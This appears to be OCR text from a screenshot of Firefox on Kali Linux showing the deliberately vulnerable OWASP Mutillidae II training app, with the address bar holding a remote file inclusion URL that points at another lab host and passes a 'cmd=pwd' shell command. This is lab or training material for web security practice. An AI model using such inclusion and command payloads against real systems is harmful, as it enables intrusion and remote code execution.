 Mozilla Firefox
http://19...p&cmd=pwd
192.168.0.143/mutillidae/index.php?page=http://192.168.0.135:500
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
/owaspbwa/mutillidae-git
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper